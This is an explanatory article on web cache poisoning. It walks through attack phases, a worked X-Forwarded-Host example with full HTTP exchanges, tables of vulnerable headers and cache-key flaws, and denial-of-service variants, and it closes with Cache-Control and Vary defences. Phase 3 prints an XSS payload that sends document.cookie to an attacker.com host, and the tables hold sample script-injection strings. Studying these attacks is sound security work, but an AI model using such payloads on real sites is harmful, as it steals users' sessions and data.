Introduction

Web cache poisoning has emerged as one of the most sophisticated and dangerous attack vectors in modern cybersecurity landscapes. Unlike traditional attacks that target individual users or specific sessions, cache poisoning exploits fundamental vulnerabilities in shared caching systems to distribute malicious content at scale. This attack technique leverages the tension between performance optimization through caching and security requirements, making it a critical concern for organizations running web applications and content delivery networks. The core vulnerability lies in the fundamental mismatch between what request elements are used to generate cache keys and what request elements actually influence the server’s response. When these two sets diverge—such as when a cache key is based only on the URL while the server also uses HTTP headers to generate responses—attackers can inject malicious payloads into unkeyed inputs that get cached and served to all subsequent users. Understanding cache poisoning attacks is essential for security professionals, penetration testers, and system administrators responsible for protecting web infrastructure and ensuring the integrity of cached content served to end users.

Learning Objectives

By the end of this article, you will understand:

- The fundamental principles of web cache poisoning and how it differs from other attack types

- The technical mechanisms enabling successful cache poisoning attacks

- Common attack vectors including unkeyed HTTP headers, cache key flaws, and denial-of-service techniques

- The critical role of HTTP headers in cache management and security

- Practical prevention strategies and mitigation techniques

- Real-world vulnerabilities and their exploitation patterns

- Testing methodologies for identifying cache poisoning vulnerabilities in web applications

What is Web Cache Poisoning Attacks





Web cache poisoning is an attack technique that exploits vulnerabilities in caching mechanisms to serve malicious or manipulated content to multiple users. The attack targets shared, server-side caches deployed in Content Delivery Networks (CDNs), proxy servers, web accelerators, or reverse proxies—not individual browser caches. When successful, a single malicious request can poison the cache, causing the malicious response to be delivered to all subsequent users accessing the cached resource. The core principle of web cache poisoning relies on a critical mismatch: cache keys are derived from specific request components (typically URL and Host header), while servers may use additional unkeyed inputs to generate responses. For example, a cache might use only the URL path as the cache key, but the application server uses the X-Forwarded-Host HTTP header to determine which domain to reference in generated links or redirects. An attacker can exploit this discrepancy by injecting malicious payloads into unkeyed headers, causing the server to generate a poisoned response that gets cached and served to all users.

The impact of web cache poisoning is substantial. A successful attack can result in stored XSS infections affecting thousands of users, denial of service affecting entire user populations, open redirections to phishing pages, or distribution of malware through cached resources. The persistence of cached poisoned content compounds the damage—the malicious response remains active until the cache entry expires or administrators manually purge the cache.

How Web Cache Poisoning Works

Web cache poisoning attacks follow a structured methodology involving reconnaissance, exploitation, and persistence phases that require careful planning, precise execution, and deep understanding of caching infrastructure mechanics.

Phase 1: Cache Discovery and Characterization



The attacker begins by identifying cacheable resources on the target application—a critical first step that determines which responses are eligible for poisoning attacks. The attacker examines HTTP response headers such as Cache-Control: public, Cache-Control: max-age, Expires, ETag, Last-Modified, or other caching directives to confirm that a resource is indeed cached by intermediary systems rather than served exclusively from the origin server. The attacker also performs cache detection by sending multiple identical requests and observing whether response headers like Age, X-Cache: hit, or Via indicate that responses are being served from cache. Beyond simple cache detection, the attacker must determine the precise composition of the cache key—understanding exactly which request elements the caching system uses to distinguish between different cached entries. This is accomplished by systematically sending requests with varying headers, query parameters, cookies, HTTP methods, and other request components, then carefully comparing responses using tools like Burp Suite’s Comparer to identify which elements trigger different server responses while others remain cached. For example, the attacker might send requests with different User-Agent headers and observe that responses change (indicating the server processes this header), then verify these responses are still cached under the same cache key by sending follow-up requests from different clients.

Phase 2: Unkeyed Input Identification

With a clear understanding of cache key composition, the attacker’s focus shifts to discovering which request inputs are processed by the server but not included in the cache key—these unkeyed inputs represent the exploitation vector. The attacker systematically tests HTTP request elements including standard headers like X-Forwarded-Host, X-Forwarded-Proto, X-Forwarded-For, User-Agent, Accept-Language, Referer, X-Original-URL, X-Rewrite-URL, X-Original-Path, and numerous custom headers that might be processed by the application. For each header, the attacker sends requests with both normal values and obviously malicious values (such as injecting attacker.com into domain-related headers), then carefully analyzes whether the response content changes. If the response differs but is still cached under the same cache key, the header is unkeyed and potentially exploitable. The attacker documents all unkeyed inputs and their effects on response content, noting particularly those that influence JavaScript imports, redirect URLs, domain references, or other security-sensitive content. Tools like Param Miner (a Burp Suite extension) automate this discovery process by systematically testing common headers and parameters, significantly accelerating the identification of vulnerable unkeyed inputs. The attacker also tests URL parameters and cookies, checking whether certain parameters are excluded from cache keys or whether cookies that influence responses aren’t included in cache key generation.

Phase 3: Payload Injection and Crafting

Once exploitable unkeyed inputs are identified, the attacker must craft payloads designed to cause maximum impact when reflected in cached responses and served to victims. For stored XSS attacks, the attacker injects JavaScript payloads into unkeyed headers, ensuring the payloads are valid HTML/JavaScript syntax that won’t be filtered by basic validation but will execute in victims’ browsers. For example, injecting "><script>fetch('https://attacker.com/steal?c='+document.cookie)</script><img src=" into an unkeyed header that gets reflected into an HTML attribute. The attacker carefully constructs payloads to avoid encoding or escaping that might neutralize them, testing whether quotes need to be escaped, whether HTML encoding occurs, and whether JavaScript event handlers or protocol handlers are effective. For redirect-based attacks, the attacker injects malicious URLs into headers that influence redirect responses or resource imports. For CPDoS attacks targeting availability, the attacker crafts payloads containing oversized headers, special characters like carriage returns (\r\n), or null bytes designed to trigger errors at the origin server. The attacker also considers context—whether the unkeyed input appears in HTML, JavaScript, URL, CSS, or other contexts—and crafts payloads appropriate to that context. Attack payload validation is performed locally before sending to the target, ensuring the payload structure is sound and will execute as intended when cached and retrieved.

Phase 4: Cache Poisoning and Propagation

With a carefully crafted payload and identified unkeyed input vector, the attacker sends the malicious request to the vulnerable application. The request includes normal keyed parameters that would be used by legitimate users (so the poisoned cache entry appears legitimate) combined with the malicious unkeyed input containing the attack payload. The application server processes the request normally, using both keyed and unkeyed inputs to generate the response. For unkeyed inputs, the server reflects or uses these inputs without realizing they should be included in the cache key. The response is generated with the malicious payload incorporated—for XSS attacks, JavaScript is injected into the HTML; for redirect attacks, the malicious URL is included in Location headers; for CPDoS attacks, error responses are generated. The caching layer then stores this response using a cache key that includes only the keyed parameters—the unkeyed malicious input is excluded from the cache key. Subsequent users requesting the same resource (using the same cache key) receive the cached poisoned response directly from the cache, completely bypassing the origin server. They see what appears to be a legitimate response from the application, but it contains the attacker’s malicious payload. For XSS attacks, the JavaScript executes in their browsers with their credentials and session cookies. For redirect attacks, users are redirected to phishing pages or malware distribution sites. For CPDoS attacks, legitimate users receive error pages instead of service. The attacker’s single malicious request has now compromised all users accessing that cached resource until the cache expires or is manually purged.

Phase 5: Amplification and Coverage

Sophisticated attackers don’t stop at a single poisoned cache entry. They may poison multiple related resources or different cache layers (browser cache, proxy cache, CDN edge cache) to maximize coverage. They might poison different localized versions by manipulating Accept-Language headers, mobile-specific versions through User-Agent manipulation, or device-specific content through various headers. If the poisoned cache entry has a high time-to-live (TTL), the attack persists for extended periods. If the resource is frequently accessed, the attacker’s infrastructure (for redirect or data exfiltration attacks) must handle traffic from thousands of compromised users simultaneously.

Technical Nuances and Complexity

Modern cache poisoning requires understanding numerous technical nuances. Different caching systems normalize inputs differently—some convert headers to lowercase, others preserve case sensitivity. Some include query strings in cache keys, others ignore them entirely. Some use sophisticated algorithms that combine multiple parameters into cache keys, while others use simpler schemes. HTTP/2 and HTTP/3 introduce new headers and semantics that may or may not be included in cache key generation. Reverse proxies, load balancers, and CDNs may have different cache key generation logic than what’s documented, requiring empirical testing. Understanding the specific caching infrastructure of the target—whether it’s Varnish, Nginx reverse proxy caching, CDN-specific implementations, or application-level caching—is crucial because exploitation techniques may differ. Additionally, the attacker must understand HTTP request routing and how requests reach different cache layers. Some cache poisoning attacks require poisoning at the CDN edge level, others at the origin server caching layer. The attacker may need to poison multiple layers or specific geographic regions depending on their objectives. The sophistication of modern cache poisoning attacks has increased dramatically as attackers develop techniques to exploit HTTP request smuggling, HTTP/2 connection multiplexing quirks, and subtle differences between how different software versions handle edge cases in HTTP protocol implementation.

Example Scenario in Detail

Consider a real-world scenario where an e-commerce site uses a CDN to serve product pages. A user visits https://example.com/products/laptop and receives HTML including: <script src="https://example.com/scripts/analytics.js"></script>. The CDN caches this page using a cache key based only on the URL path (/products/laptop), but the origin server uses the X-Forwarded-Host header to determine the domain for script imports. This creates a vulnerability.

Step 1: Legitimate User Request

A legitimate user accesses the product page normally:

GET /products/laptop HTTP/1.1

Host: example.com

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)

Accept-Language: en-US,en;q=0.9

Connection: closeLegitimate User Response:

HTTP/1.1 200 OK

Content-Type: text/html; charset=utf-8

Cache-Control: public, max-age=3600

Content-Length: 5420

Age: 0

Via: 1.1 varnish

X-Cache: MISS

ETag: "abc123def456"

Vary: Accept-Encoding

<!DOCTYPE html>

<html>

<head>

<title>Gaming Laptop - Example Store</title>

<meta charset="utf-8">

</head>

<body>

<h1>High Performance Gaming Laptop</h1>

<p>Price: $1,299.99</p>

<p>Specs: Intel Core i9, RTX 4090, 32GB RAM</p>

<script src="https://example.com/scripts/analytics.js"></script>

<script src="https://example.com/scripts/checkout.js"></script>

</body>

</html>This response is cached by the CDN with a cache key based only on /products/laptop. Subsequent users will receive this cached version.

Step 2: Attacker’s Malicious Request

An attacker identifies that the X-Forwarded-Host header is not included in the cache key but IS processed by the server. The attacker crafts a request with a malicious domain:

GET /products/laptop HTTP/1.1

Host: example.com

X-Forwarded-Host: attacker-analytics.com

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)

Accept-Language: en-US,en;q=0.9

Connection: closeAttacker’s Malicious Response:

HTTP/1.1 200 OK

Content-Type: text/html; charset=utf-8

Cache-Control: public, max-age=3600

Content-Length: 5520

Age: 0

Via: 1.1 varnish

X-Cache: MISS

ETag: "abc124def457"

Vary: Accept-Encoding

<!DOCTYPE html>

<html>

<head>

<title>Gaming Laptop - Example Store</title>

<meta charset="utf-8">

</head>

<body>

<h1>High Performance Gaming Laptop</h1>

<p>Price: $1,299.99</p>

<p>Specs: Intel Core i9, RTX 4090, 32GB RAM</p>

<script src="https://attacker-analytics.com/scripts/analytics.js"></script>

<script src="https://example.com/scripts/checkout.js"></script>

</body>

</html>The server used the X-Forwarded-Host: attacker-analytics.com header to replace the domain in the analytics script import. Since X-Forwarded-Host is not included in the cache key (only /products/laptop is), this poisoned response is cached and will be served to all subsequent users requesting the same URL.



Step 3: Subsequent Victims Receive Poisoned Response

When legitimate users visit https://example.com/products/laptop after the cache poisoning, they receive the cached poisoned response:

GET /products/laptop HTTP/1.1

Host: example.com

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)

Accept-Language: en-US,en;q=0.9

Connection: closePoisoned Response Served from Cache:

Notice the X-Cache: HIT header—the response is served directly from cache. The poisoned response is now served to all users without modification. Their browsers execute the script from https://attacker-analytics.com/scripts/analytics.js, which is under the attacker’s control.



Step 4: Attacker’s Malicious Script on Attacker’s Server

The attacker controls attacker-analytics.com and serves malicious JavaScript

This malicious script executes in every victim’s browser with full access to:

- Session cookies and authentication tokens

- Local storage data

- Form input data (including credit card information if entered)

- User keystrokes

- Personal information displayed on the page



Step 5: Impact Analysis

The poisoned cache entry remains active for the entire max-age=3600 (1 hour) period. During this time:

- Thousands of users visit the product page and receive the poisoned response

- The attacker’s server logs sessions, credentials, and personal data from each victim

- Users attempting checkout are redirected to phishing pages or infected with malware

- Session tokens are stolen and used for account takeover

- Payment information potentially captured through the fake checkout flow

- The attack remains completely invisible to victims—the page looks normal and legitimate

- Website administrators may not notice the attack until hours later when the cache expires or monitoring systems detect anomalies

Cache Key Comparison:

| Legitimate Request | Attacker Request | Cache Key | Served From Cache? |

|---|---|---|---|

| GET /products/laptop (no X-Forwarded-Host) | GET /products/laptop (X-Forwarded-Host: attacker-analytics.com) | /products/laptop | YES – Same cache key, so poisoned response is served |

This demonstrates how the cache key (/products/laptop) is identical for both requests, but the responses are completely different because the origin server processed the unkeyed X-Forwarded-Host header differently.

Detection and Investigation:

Security analysts investigating this incident would notice:

This scenario illustrates how a single malicious request can compromise thousands of users through a single point of cache poisoning vulnerability.

portswigger.net: Lab: Web cache poisoning with an unkeyed header

Attack Vectors and Techniques

1. Unkeyed HTTP Headers

The most prevalent attack vector exploits HTTP headers that influence response content but aren’t included in cache keys. The following table presents common vulnerable headers, their legitimate purposes, and exploitation techniques:

| Header Name | Legitimate Purpose | How It’s Exploited | Impact |

|---|---|---|---|

| X-Forwarded-Host | Indicates original request’s host in proxy/load balancer scenarios | Attacker injects malicious domain (e.g., attacker.com) to poison responses with attacker-controlled resource URLs | Cached responses reference attacker’s domain for script imports, stylesheets, or redirects; all users receive poisoned content |

| User-Agent | Identifies browser/device type for device-specific content | Attacker modifies User-Agent to trigger device-specific malicious responses (mobile-optimized malware, browser-specific exploits) | Mobile users, specific browsers, or devices receive poisoned content; attackers can target specific demographics |

| Accept-Language | Determines language for localization of responses | Attacker injects non-existent language codes or manipulates language-specific content with XSS payloads | Localized versions of pages become poisoned; users receive malicious content in their preferred language |

| Referer | Used for tracking, analytics, and referrer-based logic | Attacker injects malicious referer values to poison analytics initialization, tracking pixels, or referrer-based redirects | Responses reflect attacker’s referer; phishing redirects or analytics poisoning affects all users |

| X-Original-URL | Override URL path for processing in some applications | Attacker uses this header to serve different cached content than what URL suggests; cache key based on actual URL, processing based on this header | Path traversal or cache key manipulation; users receive unexpected cached content |

| X-Rewrite-URL | Similar URL override functionality | Same exploitation as X-Original-URL | Similar impact to X-Original-URL attacks |

| Accept-Encoding | Specifies accepted compression methods | Attacker manipulates encoding preferences to receive uncompressed or specially-formatted responses | Differential responses based on encoding can lead to cache poisoning if encoding not in cache key |

| Authorization | Contains authentication credentials | If not properly excluded from cache key, attacker can poison authenticated user responses | Sensitive data from authenticated sessions poisoned; credential theft possible |

| Cookie | Session and tracking data | Cookies influencing response content but not in cache key | Session-specific malicious responses served to all users with different sessions |

2. Cache Key Flaws and Normalization Issues

Beyond simple header injection, sophisticated attackers exploit how caches normalize and construct cache keys. The following table details common cache key implementation flaws:

| Cache Key Flaw | Technical Details | Exploitation Method | Real-World Scenario |

|---|---|---|---|

| Query String Exclusion | Many caches ignore query strings entirely, treating example.com/page and example.com/page?injection=payload as identical cache entries | Attacker injects XSS payloads in query parameters that the application processes but the cache ignores | example.com/products?xss=<script>alert(1)</script> poisons cache; all users see injected script |

| Parameter Filtering | Caches exclude specific parameters (UTM parameters, tracking IDs, analytics tokens) from cache keys | Attacker injects payloads in filtered parameters that the application processes | example.com/page?utm_source=<img src=x onerror=alert(1)> executes for all users despite filtering |

| Delimiter & Escaping Issues | Cache systems bundle request components (Host + Path + Query) with delimiters; improper escaping allows cache key manipulation | Attacker crafts requests with delimiter characters to create identical cache keys for different inputs | Cache key collision; attacker poisons cache entry and legitimate users receive poisoned content |

| Case Normalization Discrepancies | Caches normalize headers/parameters to lowercase for keys, but applications process case-sensitively | Attacker uses different case variations in headers; cache treats as same entry but application processes differently | X-Forwarded-Host: AttaCker.com bypasses filters while cache key treats all cases identically |

| Cache Key Injection | Attackers manipulate cache key generation by injecting delimiters and special characters into inputs | Attacker injects delimiter characters to alter how cache key components are bundled together | Causes cache key collisions; different requests map to same cache key |

| Port Number Handling | Some caches exclude port numbers from cache keys while applications use them for routing | Attacker sends requests to non-standard ports; responses cached under standard port | Port-based routing logic bypassed; attacker can reach different backend servers |

| Protocol Handling | HTTP vs HTTPS treated inconsistently in cache key generation | Attacker switches protocols (HTTP to HTTPS or vice versa) to access differently cached content | Protocol-specific responses poisoned; mixed HTTP/HTTPS environments vulnerable |

| Fragment/Anchor Handling | URL fragments (#section) handling differs between caches and applications | Attacker appends fragments to manipulate cache key composition | Fragment-based XSS payloads cached and served to all users |

3. Cache Poisoning Denial of Service (CPDoS)

CPDoS attacks target service availability rather than data integrity by poisoning caches with error responses. The following table details CPDoS attack techniques:

| CPDoS Technique | Mechanism | Exploitation Process | Consequences |

|---|---|---|---|

| HTTP Header Oversize (HHO) | Different systems enforce different maximum header sizes (Apache: ~8KB, CloudFront: ~20KB) | Attacker sends request with headers exceeding origin server’s limit but within cache’s limit; origin returns 400 Bad Request error; cache stores error | Error response cached and served to all users; legitimate requests blocked; single attack affects entire user population |

| HTTP Meta Character (HMC) | Injecting special characters (carriage return \r, line feed \n, null bytes \x00) in header values | Attacker includes special characters in headers; origin server fails parsing; 400 Bad Request cached | Parsing errors cached; service unavailability persists until cache expires or manual purge |

| HTTP Method Override (HMO) | Sending unsupported HTTP methods or method-override headers | Attacker sends requests with methods like TRACE, CONNECT or non-standard methods; origin doesn’t support; returns 405 Method Not Allowed or 400 Bad Request | Error responses cached; legitimate requests fail; DoS persists across entire cache population |

| Transfer-Encoding Abuse | Manipulating Transfer-Encoding headers with conflicting values | Attacker sends conflicting Transfer-Encoding: chunked headers or invalid encoding directives | Origin server returns error; error cached; legitimate requests receive error responses |

| Content-Length Mismatch | Sending mismatched or invalid Content-Length values | Attacker manipulates Content-Length to trigger parsing errors | Error responses cached and distributed to all users |

| Range Request Abuse | Sending invalid or oversized Range requests | Attacker sends requests with invalid byte ranges (e.g., Range: bytes=0-999999999999) | 416 Range Not Satisfiable error cached and served to users; single byte download request fails |

| Hop-by-Hop Header Smuggling | Injecting hop-by-hop headers into requests that should only apply to single connection | Attacker injects headers like Connection: xyz with special characters to trigger origin errors | Origin returns error; error cached and affects all users |

A single successful cache poisoning attack can affect thousands to millions of users simultaneously, making this attack class one of the most impactful vulnerabilities in modern web security. The difficulty in detecting and remediating these attacks—combined with the widespread use of caching infrastructure—necessitates comprehensive prevention strategies at multiple layers.

Understanding the Role of HTTP Headers in Cache Management

HTTP headers occupy a paradoxical position in web caching architecture: they simultaneously enable sophisticated performance optimization through intelligent cache management and create security vulnerabilities that attackers ruthlessly exploit. Understanding this dual nature is essential for implementing effective cache security. Headers serve as the primary mechanism through which servers communicate caching intentions to intermediary systems, browsers, and CDNs. Simultaneously, unkeyed headers or improperly configured headers become the primary attack surface for cache poisoning exploits. The tension between flexibility (allowing diverse caching strategies) and security (preventing malicious content distribution) runs throughout HTTP header handling, forcing security teams to carefully balance performance optimization with vulnerability mitigation. Different stakeholders—application developers, cache administrators, CDN operators, and security teams—often have conflicting incentives regarding header configuration, leading to security misconfigurations that persist in production environments.

Cache Control Headers and Caching Policy

The Cache-Control header serves as the primary mechanism for explicitly directing caching behavior across all layers of web infrastructure. This header contains directives that apply globally to all intermediary caches and browsers, making it the foundational element of any cache security strategy. The max-age=3600 directive specifies the caching duration in seconds, instructing all caches that the response remains valid for exactly 3600 seconds before requiring revalidation. The public directive explicitly indicates that the response is shareable across multiple users and can be stored in shared caches (CDNs, proxies), not just browser caches. The private directive restricts caching to single-user browser caches and explicitly prevents storage in shared caches—this is critical for sensitive content like user profiles or account data. The no-cache directive does not disable caching as commonly misunderstood; instead, it requires that cached responses must be revalidated with the origin server before serving, using mechanisms like ETags or Last-Modified headers. The no-store directive actually disables caching entirely, instructing all caches to never store the response, which is necessary for highly sensitive data. The must-revalidate directive forces cache revalidation after expiration, preventing stale content from being served to users after the max-age timeout expires.

When properly configured, these Cache-Control directives provide the foundation for cache security. However, the reality of production environments reveals systematic failures in implementation: many applications fail to set appropriate Cache-Control directives or use overly permissive settings like Cache-Control: public, max-age=86400 for content that shouldn’t be cached at all. This permissive default behavior allows aggressive caching by intermediary proxies and CDNs, expanding the potential impact of cache poisoning attacks. Furthermore, different caching systems interpret Cache-Control directives differently—some strictly adhere to directives while others use Cache-Control as a guideline that can be overridden by CDN-specific configurations. Organizations must audit their applications to identify which content is being cached when it shouldn’t be, and which Cache-Control directives are actually being respected by their caching infrastructure.

The Vary Header and Cache Key Generation Mechanisms

The Vary header serves a critical security function by explicitly instructing caches which request headers to include in cache key generation. When a server responds with Vary: X-Forwarded-Host, Accept-Language, it tells the caching system: “This response varies based on these request headers, so you must treat requests with different values for these headers as different cache entries.” The caching layer must then incorporate these headers into the cache key, preventing a request with X-Forwarded-Host: attacker.com from poisoning the cache for requests with X-Forwarded-Host: example.com. When properly implemented, Vary headers eliminate entire categories of cache poisoning vulnerabilities by ensuring that unkeyed inputs are never truly unkeyed—they’re explicitly included in cache key generation. The header acts as a communication bridge between developers (who understand what inputs affect responses) and cache systems (which must decide what inputs constitute different cache entries).

